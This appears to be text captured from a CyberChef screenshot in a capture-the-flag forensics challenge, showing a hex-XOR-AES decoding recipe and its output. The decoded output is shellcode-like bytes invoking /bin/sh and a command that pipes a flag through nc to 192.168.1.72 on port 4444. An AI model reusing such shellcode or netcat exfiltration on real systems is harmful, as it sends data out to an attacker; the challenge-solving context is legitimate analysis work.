 Recipe
From Hex
Delimiter
Auto
XOR
Key
0xAA
HEX
Scheme
Standard
Null preserving
AES Decrypt
Key
7557a272bacc41869…
HEX
IV
068131ad1d5c0c151…
HEX
Mode
CBC/NoPadding
Input
Raw
Output
Raw
STEP
BAKE!
Auto Bake
Input
3E 27 68 E9 56 25 72 6B 26 66 75 B6 4F 68 BF 76 87 42 61 78 4D F4 4D 24 67 84 7B 32 0B 61 73 A7 CC 52 41 22 E4 A0 8E
83 3E 94 D9 2F 7B 25 7E 7E E6 06 FA 00 32 DC CC B7 4B 7F 9C EF 68 60 E9 02 40 50 BB 06 3B BB 52 B8 8D A0 5D 8B 81 0E
D0 22 67 3B DB 7F 7C 83 44 83 09 17 07 84 17 8E EB 66 52 7C 64 63 01 A8 BF 81 7C E3 18 C9 7E 7F 9B 24 2C 4A 65 53 29
FA E8 F3 63 09 72 89 3D 32 3E 9E 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
ABC 455 1
Tт Raw Bytes VT (detected)
Output
H¸/bin/shNUL•PT_Rfh-cT^RèNNULNULNULecho 'MCTF{1n0d3_4nd_v0l4t1lity_4re_r3alLY_P0w3rfu11}' | nc 192.168.1.72 4444NULVWT^j;XSIENQ
SOSOSOSOSOSOSOSOSOSOSOSOSOSOÜN••;•L•MïÚhÙá9Q÷ 9Ñ¶•ùïBÉ•í¶(FS9
ABC 160 1
3ms Tт Raw Bytes VT (detected)